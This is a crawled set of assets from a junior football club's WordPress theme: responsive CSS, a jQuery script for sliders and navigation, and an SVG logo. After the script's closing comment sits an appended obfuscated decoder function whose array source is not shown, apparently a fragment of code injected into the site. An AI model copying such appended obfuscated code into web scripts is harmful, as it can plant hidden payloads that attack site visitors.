  .sponsorsmenu h3 {
    margin-left: 0;
  }


}

@media only screen and (max-width: 480px), screen and (max-device-width: 480px) {


#header {
    height: 54px;
}
.logo {
  width: 140px;
  height: 140px;
  top: -42px;
  left: 0;
}
.searchform #s {
  width: 100px;
}

.hometiles ul li .overlay {
  top: -40px;
}
.hometiles ul li .tiletext {
  top: 77px;
}
.sponsorsmenu ul li {
  height: 80px;
  width: 80px;
  margin-left: 10px;
}
.sponsorsmenu ul li a {
  display: block;
  height: 80px;
  width: 80px;
}
  .submenu ul,
  .submenu ul li, 
  .blog-widget ul, 
  .blog-widget ul li { 
    float: none !important; 
    margin-right: 5px;   
  }

}
@media only screen and (max-width: 420px), screen and (max-device-width: 420px) {


  #header {
      height: 48px;
  }
  .logo {
    width: 100px;
    height: 100px;

  }
}

@media only screen and (max-width: 369px), screen and (max-device-width: 369px) {

  #header {
  }
  #header form {
    position: absolute;
    top: 50px;
    right: 50px;
  }
  #header form input[type="text"] {
    background: #f6f6f6;
  }
.searchform #s {
  width: 90px;
}

  .logo {

  }
}
  /* iPhone 5 only */
@media only screen and (max-width: 480px), screen and (max-device-width: 480px) and (-webkit-min-device-pixel-ratio: 2) {

  #container {
    height: 100%;
  }




}


--- FILE ---
content_type: application/javascript
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/js/script.js?ver=6.7.4
body_size: 686
content:
jQuery(document).ready(function($) {


    var ww = $(window).width();
    var st = $(window).scrollTop();
    var hph = window.innerHeight;


    var TOUCH = Modernizr.touch;

    $('img').removeAttr('width').removeAttr('height');




    jQuery('.homeslider .flexslider').flexslider({
        slideshow: true,
        animation: "fade",
        directionNav: true,
        controlNav: true,
        video: true,
        touch: true,
    }); 

    $(".submenu br").replaceWith(' ');
    $(".responsive-nav ul li a br").replaceWith(' ');


    $(".accordian>ul").stop().hide();
    $(".accordian h3").on("click", function(x) {
        $(this).hasClass('is-active') ? hdn = false : hdn = true;

        $(".accordian>ul").stop().slideUp();
        $(".accordian h3").removeClass('is-active');

        if (hdn) {
            $(this).next().stop().slideDown();
            $(this).addClass('is-active');
        };
        x.preventDefault();
    });


    $('#subnav-control a').click(function(x) { console.log("g");
        $("#subnav").stop().slideToggle();
        x.preventDefault();
    });





    function closeAll() {
        $(".responsive-nav .nav").stop().fadeOut(200, function() {
            $(this).removeAttr('style');
        });
        $(".responsive-nav-trigger, #overlay").removeClass('is-active');
    }

    function overlayit() {
        $('#overlay').addClass('is-active').height(document.height).on("click", function(x) {
            closeAll();
            x.preventDefault();
        });
    }
    $(".responsive-nav-trigger").on("click", function(x) {
        $(this).hasClass('is-active') ? hdn = false : hdn = true;
        closeAll();
        if (hdn) {
            $('.responsive-nav .nav').stop().fadeIn();
            $(this).addClass('is-active');
            overlayit();
        };
        x.preventDefault();
    });



    if (TOUCH) {

        $('body').on({
            'touchstart': function() {
                touched('start');
            }
        });
        $('body').on({
            'touchmove': function() {
                touched('move');
            }
        });
        $('body').on({
            'touchend': function() {
                touched('end');
            }
        });

    } else {





    }

    $(window).on("resize", function() {

        hph = window.innerHeight;

    });

    $(window).load(function() {

    });




    function touched(e) {

    }



    function a(w) {
        console.log(w)
    }


}); //end doc ready
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}

--- FILE ---
content_type: image/svg+xml
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/images/OnslowJFC-logo.svg
body_size: 6913
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 385 385"><defs><style>.cls-1{fill:#00431f;}.cls-1,.cls-2,.cls-3{stroke-width:0px;}.cls-2{fill:#ed1c25;}.cls-3{fill:#fff;}</style></defs><g id="Layer_1-2"><circle class="cls-3" cx="192.5" cy="192.5" r="192.5"/><path class="cls-2" d="M191.72,292.48c-55.47,0-100.61-45.13-100.61-100.6s45.13-100.6,100.61-100.6,100.6,45.13,100.6,100.6-45.13,100.6-100.6,100.6M191.72,123.24c-37.84,0-68.63,30.79-68.63,68.63s30.79,68.63,68.63,68.63,68.63-30.79,68.63-68.63-30.79-68.63-68.63-68.63"/><path class="cls-1" d="M293.93,322l-102.89-102.96-102.76,102-11.43-11.12c-32.14-31.28-49.83-73.2-49.83-118.04C27.01,101.05,100.9,27.17,191.72,27.17s164.71,73.89,164.71,164.71c0,45.46-18.12,87.79-51.02,119.18l-11.47,10.95ZM191.13,173.22l102.69,102.75c19.55-23.6,30.15-52.93,30.15-84.1,0-72.92-59.33-132.25-132.25-132.25S59.46,118.95,59.46,191.87c0,30.63,10.29,59.57,29.25,82.99l102.41-101.65Z"/><path class="cls-2" d="M128.87,332.07c-5.89,0-10.2-3.56-10.2-11.29v-4.05c0-7.8,4.31-11.29,10.2-11.29s10.2,3.49,10.2,11.29v4.05c0,7.73-4.31,11.29-10.2,11.29ZM124.89,320.78c0,4.24,1.39,6.11,3.98,6.11s3.97-1.88,3.97-6.11v-4.05c0-4.24-1.39-6.11-3.97-6.11s-3.98,1.88-3.98,6.11v4.05Z"/><path class="cls-2" d="M163.93,305.82v25.88h-5.02l-9.53-14.33v14.33h-5.85v-25.88h4.95l9.6,14.51v-14.51h5.85Z"/><path class="cls-2" d="M183.09,312.98c-1.01-1.73-2.29-2.36-4.61-2.36-2.06,0-2.96.94-2.96,2.25,0,1.54,1.35,2.4,4.61,3.34,5.62,1.61,7.76,3.71,7.76,8.14,0,4.69-3.15,7.73-9.04,7.73-4.73,0-7.91-1.16-10.35-4.24l4.65-3.26c1.27,1.61,2.85,2.33,5.18,2.33s3.34-1.01,3.34-2.25c0-1.5-1.05-2.25-4.88-3.49-5.25-1.69-7.5-4.09-7.5-8.25s2.81-7.46,9.11-7.46c4.13,0,7.46,1.39,9.3,4.24l-4.61,3.3Z"/><path class="cls-2" d="M198.62,326.52h10.13v5.18h-16.35v-25.88h6.23v20.7Z"/><path class="cls-2" d="M220.1,332.07c-5.89,0-10.2-3.56-10.2-11.29v-4.05c0-7.8,4.31-11.29,10.2-11.29s10.2,3.49,10.2,11.29v4.05c0,7.73-4.31,11.29-10.2,11.29ZM216.13,320.78c0,4.24,1.39,6.11,3.98,6.11s3.97-1.88,3.97-6.11v-4.05c0-4.24-1.39-6.11-3.97-6.11s-3.98,1.88-3.98,6.11v4.05Z"/><path class="cls-2" d="M244.07,331.69h-5.85l-5.78-25.88h6.75l2.81,15.45,4.58-15.45h5.44l4.69,15.56,2.81-15.56h6.75l-5.78,25.88h-5.89l-5.29-16.73-5.25,16.73Z"/><path class="cls-1" d="M152.02,349.93s-.04.08-.05.12c-.01.03-.02.06-.03.08-.04.16,0,.31.14.45s.29.27.48.38.39.2.59.28.35.12.45.14c.38.09.66.07.82-.07.16-.14.28-.38.36-.72l.99-4.12c.02-.06,0-.12-.02-.17-.03-.05-.13-.1-.29-.16l.04-.16,2.76.66-.04.16c-.17-.02-.29-.02-.34.01-.05.03-.08.08-.1.14l-1.07,4.47c-.11.47-.28.84-.51,1.1s-.5.43-.81.53c-.31.1-.66.12-1.03.08-.38-.04-.78-.11-1.2-.21-.32-.08-.61-.17-.87-.27-.26-.1-.48-.2-.67-.31-.19-.1-.34-.19-.45-.27-.11-.07-.19-.12-.23-.13-.07-.02-.13-.02-.16,0s-.1.05-.19.1l-.17-.17,1.46-2.04.15.09Z"/><path class="cls-1" d="M167.72,348.85c.01-.06,0-.12-.04-.17s-.13-.1-.3-.14l.03-.16,2.8.48-.03.16c-.17-.01-.29,0-.33.03s-.08.08-.09.15l-.62,3.64c-.1.6-.28,1.08-.55,1.46s-.59.66-.97.84c-.38.19-.81.29-1.28.31s-.97-.02-1.49-.11c-.52-.09-1-.22-1.44-.39-.44-.17-.81-.41-1.11-.71-.3-.3-.51-.67-.64-1.12s-.14-.96-.04-1.56l.62-3.64c.01-.06,0-.12-.03-.17-.03-.05-.14-.1-.3-.14l.03-.16,2.8.48-.03.16c-.18-.01-.29,0-.33.03s-.08.08-.09.15l-.62,3.64c-.09.53,0,.93.26,1.2.26.28.66.46,1.21.56.54.09.98.05,1.32-.13.34-.18.55-.53.64-1.05l.62-3.64Z"/><path class="cls-1" d="M174.32,349.79c0-.06-.01-.12-.05-.16-.04-.04-.14-.08-.32-.12l.02-.16,3.31.3-.02.16c-.16,0-.26,0-.31.03-.05.03-.08.06-.09.11,0,.02.05.11.16.26s.25.35.42.59c.17.24.37.5.59.79.22.29.44.58.66.88s.44.57.64.83c.21.26.39.49.53.68l.33-3.67c.02-.16-.07-.25-.27-.27l.02-.16,2.51.23-.02.16c-.17,0-.29.02-.33.06-.04.04-.07.09-.08.15l-.58,6.4c0,.06.01.12.05.16.04.04.14.08.31.12l-.02.16-2.61-.24.02-.16c.13.01.21,0,.26-.02.04-.02.07-.06.07-.1,0-.03,0-.06-.03-.11s-.08-.12-.16-.23c-.08-.11-.2-.27-.36-.47-.16-.2-.38-.48-.64-.82-.26-.34-.59-.77-.98-1.28s-.85-1.13-1.39-1.87l-.39,4.31c0,.06.01.12.05.16.04.04.14.08.31.12l-.02.16-2.61-.24.02-.16c.17,0,.29-.02.33-.06.05-.04.07-.09.08-.15l.58-6.4Z"/><path class="cls-1" d="M186.12,357.35c.17-.01.28-.04.33-.08.04-.04.07-.09.07-.16l.2-6.42c0-.06-.02-.12-.06-.16s-.15-.08-.32-.1v-.17s2.84.09,2.84.09v.17c-.18.01-.29.04-.33.08-.04.04-.06.09-.07.16l-.2,6.42c0,.06.02.12.06.16.04.04.15.08.32.1v.17s-2.84-.09-2.84-.09v-.17Z"/><path class="cls-1" d="M196.93,350.25c.59-.02,1.14.05,1.67.2.52.15.98.37,1.38.67.4.3.72.68.96,1.13s.37.98.39,1.59c.02.61-.09,1.14-.3,1.61-.22.47-.52.86-.9,1.18-.38.32-.83.57-1.35.73-.51.16-1.07.25-1.66.26-.59.02-1.14-.04-1.67-.18s-.98-.35-1.38-.65c-.4-.3-.72-.68-.96-1.13-.24-.45-.37-.98-.39-1.59-.02-.61.08-1.14.3-1.61s.52-.86.9-1.18c.38-.32.83-.57,1.35-.75.52-.17,1.07-.27,1.66-.29ZM196.97,351.93c-.3,0-.59.06-.86.16-.27.1-.5.24-.71.41-.2.18-.36.39-.48.65s-.17.54-.16.87.08.61.21.86c.13.25.3.46.51.62s.45.29.73.37c.27.08.56.12.87.12.3,0,.59-.06.86-.16.27-.1.5-.24.71-.41s.36-.39.48-.65c.12-.26.17-.54.16-.87,0-.32-.08-.61-.21-.86-.13-.25-.3-.46-.51-.62-.21-.16-.45-.29-.73-.37-.27-.08-.56-.12-.87-.12Z"/><path class="cls-1" d="M207.66,356.56c0,.06.03.11.08.15s.16.06.33.06l.02.16-2.83.28-.02-.16c.17-.04.28-.08.31-.12.04-.05.05-.1.05-.16l-.63-6.4c0-.06-.03-.11-.08-.15s-.16-.06-.33-.06l-.02-.16,5.02-.49c1.02-.1,1.77.01,2.26.34.49.33.78.88.86,1.66.06.63-.07,1.14-.41,1.54-.33.39-.78.7-1.33.91l1.84,2.12c.13.15.27.22.42.21l.02.16-2.86.28-.02-.16c.2-.03.29-.12.28-.28,0-.02-.04-.08-.13-.18s-.19-.23-.31-.37c-.13-.14-.26-.3-.41-.47-.15-.17-.29-.32-.43-.48-.14-.15-.26-.29-.37-.41s-.17-.2-.2-.24l-1.35.13.23,2.31ZM209.59,352.58c.4-.04.67-.14.81-.31.14-.17.19-.35.17-.55-.02-.2-.11-.37-.28-.51-.16-.14-.45-.18-.85-.15l-2.31.23.15,1.51,2.31-.23Z"/><path class="cls-1" d="M226.54,348.87c-.04-.12-.09-.2-.13-.24-.04-.04-.1-.05-.17-.04l-4.47.85.23,1.21,3.01-.57c.07-.01.12-.04.15-.09.03-.05.04-.14.03-.27l.16-.03.43,2.28-.16.03c-.05-.15-.09-.24-.14-.28-.04-.04-.1-.05-.17-.04l-3.01.57.43,2.26c.01.06.04.11.09.14.05.03.16.04.33.03l.03.16-2.85.54-.03-.16c.17-.05.27-.1.3-.15s.04-.1.03-.17l-1.2-6.31c-.01-.06-.04-.11-.09-.14-.05-.03-.16-.04-.33-.03l-.03-.16,6.94-1.32c.07-.01.12-.05.15-.11.03-.06.04-.16.02-.32l.16-.03.45,2.36-.16.03Z"/><path class="cls-1" d="M236.54,346.94s0-.06,0-.09c0-.03-.01-.07-.02-.12-.02-.07-.1-.13-.24-.17-.14-.04-.32-.06-.53-.07s-.46,0-.72.03c-.27.03-.54.08-.83.15-.27.07-.54.18-.82.32s-.52.31-.73.52c-.21.21-.36.45-.45.73-.09.28-.09.58,0,.92.09.34.24.6.46.8s.47.33.75.41c.28.08.58.11.89.09.31-.02.6-.06.86-.13.12-.03.29-.1.53-.2.24-.11.47-.23.7-.36s.43-.28.6-.41c.17-.14.24-.26.21-.36-.01-.04-.03-.08-.05-.1-.03-.02-.05-.05-.08-.08l.12-.13,1.93,1.73-.13.14s-.06-.06-.1-.07c-.03,0-.07,0-.12.01-.06.02-.18.09-.34.21-.17.12-.39.27-.66.43-.28.16-.6.33-.99.5s-.82.32-1.32.46c-.53.14-1.08.21-1.64.21-.56,0-1.09-.09-1.59-.28-.5-.19-.93-.47-1.31-.85s-.64-.87-.8-1.47c-.16-.6-.17-1.15-.03-1.67.14-.52.38-.98.72-1.39.34-.41.75-.76,1.24-1.05.48-.29.99-.5,1.53-.65s1-.23,1.4-.28c.4-.04.75-.07,1.03-.07.28,0,.49.01.65.02.16.01.27,0,.34-.01.08-.02.14-.07.17-.16h.16s-.62,2.52-.62,2.52l-.16-.06Z"/></g></svg>